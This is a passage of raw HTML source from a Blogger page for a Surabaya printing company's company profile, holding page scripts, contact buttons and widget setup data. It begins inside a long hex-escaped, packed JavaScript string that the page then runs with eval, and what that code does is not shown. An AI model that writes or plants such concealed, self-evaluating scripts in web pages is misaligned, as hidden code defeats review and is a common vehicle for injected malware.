x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x31\x44\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x56\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x7a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x22\x5d\x3b\x31\x4f\x28\x31\x45\x28\x31\x41\x2c\x31\x42\x2c\x31\x6f\x2c\x31\x43\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x6f\x29\x7b\x31\x46\x28\x31\x6f\x3c\x31\x42\x3f\x31\x71\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x6f\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x6f\x3d\x31\x6f\x25\x31\x42\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x71\x5b\x35\x5d\x5d\x28\x31\x6f\x2b\x31\x53\x29\x3a\x31\x6f\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x6f\x2d\x2d\x29\x7b\x31\x51\x28\x31\x43\x5b\x31\x6f\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x71\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x71\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x6f\x29\x2b\x31\x71\x5b\x36\x5d\x2c\x31\x71\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x6f\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x71\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x71\x5b\x33\x5d\x5b\x31\x71\x5b\x32\x5d\x5d\x28\x31\x71\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x32\x42\x7c\x78\x32\x43\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x33\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x33\x36\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x32\x34\x7c\x78\x37\x42\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x33\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x34\x31\x7c\x78\x36\x32\x7c\x78\x33\x39\x7c\x78\x34\x33\x7c\x78\x33\x30\x7c\x78\x34\x32\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x33\x41\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x37\x37\x7c\x78\x34\x39\x7c\x78\x37\x38\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x37\x36\x7c\x78\x34\x36\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x41\x7c\x78\x35\x30\x7c\x78\x37\x41\x7c\x78\x34\x42\x7c\x78\x35\x34\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x33\x38\x7c\x78\x35\x33\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x33\x34\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x33\x7c\x78\x37\x31\x7c\x5f\x30\x78\x62\x31\x31\x65\x7c\x78\x35\x39\x7c\x78\x35\x35\x7c\x78\x35\x37\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x35\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x31\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x32\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x30\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vsoj8S);
  //]]>
</script>
<script>
//<![CDATA[
$(document).ready(function(){function relatedPost(g,e,r){$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results="+r,type:"get",dataType:"jsonp",success:function(t){for(var u="",h='<div class="related">',x=0;x<t.feed.entry.length;x++){for(var z=0;z<t.feed.entry[x].link.length;z++){if("alternate"==t.feed.entry[x].link[z].rel){u=t.feed.entry[x].link[z].href;break}}
var p=t.feed.entry[x].title.$t;var c=t.feed.entry[x].content.$t;var y=$('<div>').html(c);if(c.indexOf("https://www.youtube.com/embed/")>-1||c.indexOf("https://www.youtube.com/embed/")>-1){var d=t.feed.entry[x].media$thumbnail.url,m=d.replace('/default.jpg','/mqdefault.jpg'),k=m;}else if(c.indexOf("<img")>-1){var s=y.find('img:first').attr('src'),v=s.replace('s72-c','s600');var k=v;}else{var k='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipgWRHOR5hDNXxCSCNcHy9NF8a0SIZS9MWr-RCUmtPFXoZMcx38JfaC74vqz2DrP4m4jo1_gRo1iGK2FGgDvI3D_scchLOPHt8yESoNMF5vIPb7ybw-1tK4pdJM6KjZ5nBIsLCfYREUZ0/s1600-r/nth.png';}
h+='<li><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="'+u+'">'+p+'</a></h3></li>'}
h+='</div>',g.html(h);}})}
$("#related-posts").each(function(){var g=$(this),e=g.text(),r=3;relatedPost(g,e,r);});});
 //]]>
</script>
<!--Page Navigation Ends -->
<script type='text/javascript'>
var uri = window.location.toString();if (uri.indexOf("?m=1","?m=1") > 0) {var clean_uri = uri.substring(0, uri.indexOf("?m=1"));window.history.replaceState({}, document.title, clean_uri);}
</script>
<div class='chating' style=' z-index: 99999; width: 78px; padding: 25px; right: 0; bottom: 0; position: fixed; '>
<a href='https://api.whatsapp.com/send?phone=+6285785466715&text=https://www.hargacetaksurabaya.com/ Untuk info harga cetak ... ' target='_blank'><img alt='Update Harga Cetak' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0Sl_spli1YJ85wfCERzepkqy6ZF4_WR-En34KEgtakQOZrUKdepoIeQpF0uT3q2Rb4yt98ybTYtOR0zCYDyquUemDkM9MMbYzNv1zvJrssUm4Gv520MBAZavhnJaJ8SUOb-aJkrGOg9g/s98/admincetak.png' style='width: 78px;' title='Update Harga Cetak'/></a></div>
<div class='chating' style=' z-index: 99999; width: 78px; padding: 25px; right: 0; bottom: 108px; position: fixed; '>
<a href='tel:+6285103063095' target='_blank'><img alt='Update Harga Cetak' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjap235zCLz_DQBugGryhArmELOP5jqEzrUb6RRc92YiQHa3jygfm0MhjkLw4ql4t9mv-Xid_WZ07aw7Z9Oh_OjoAEks17edqycfOVFf6ewZ6Fd80krJH-7Ik7c2ZUt6uxTPItXJFyPixk/s98/admincetakcall. png' style='width: 78px;' title='Update Harga Cetak'/></a></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY68zgoEXjeou6yAzhClVkG16BHcxw:1769391354765';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5808470746508612245','//www.hargacetaksurabaya.com/2016/08/company-profile.html','5808470746508612245');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5808470746508612245', 'title': 'ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA', 'url': 'https://www.hargacetaksurabaya.com/2016/08/company-profile.html', 'canonicalUrl': 'https://www.hargacetaksurabaya.com/2016/08/company-profile.html', 'homepageUrl': 'https://www.hargacetaksurabaya.com/', 'searchUrl': 'https://www.hargacetaksurabaya.com/search', 'canonicalHomepageUrl': 'https://www.hargacetaksurabaya.com/', 'blogspotFaviconUrl': 'https://www.hargacetaksurabaya.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA - Atom\x22 href\x3d\x22https://www.hargacetaksurabaya.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA - RSS\x22 href\x3d\x22https://www.hargacetaksurabaya.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5808470746508612245/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA - Atom\x22 href\x3d\x22https://www.hargacetaksurabaya.com/feeds/8849650467972485701/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '8849650467972485701', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtSU8XRnyXDg_DA3zMJSFld-bpMqSLkuwlcyeq-SSGTSDn6aNupWciI50MIipx8nr05NKqf-_wp_XvtlYT0blx9QL5WcXlQebsWWMJFsuTFAReIjvrfVV5tBeyPf0D-EFtzduUWluhubg/s72-w640-c-h424/PERCETAKAN+MAP+FOLDER+COMPANY+PROFILE+SURABAYA.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtSU8XRnyXDg_DA3zMJSFld-bpMqSLkuwlcyeq-SSGTSDn6aNupWciI50MIipx8nr05NKqf-_wp_XvtlYT0blx9QL5WcXlQebsWWMJFsuTFAReIjvrfVV5tBeyPf0D-EFtzduUWluhubg/w640-h424/PERCETAKAN+MAP+FOLDER+COMPANY+PROFILE+SURABAYA.png', 'pageName': 'COMPANY PROFILE', 'pageTitle': 'ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA: COMPANY PROFILE'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'COMPANY PROFILE', 'description': '  COMPANY PROFILE | Perusahaan publik atau Perusahaan terbuka adalah perusahaan yang sebagian atau seluruh sahamnya dimiliki oleh masyarakat...', 'featuredImage': 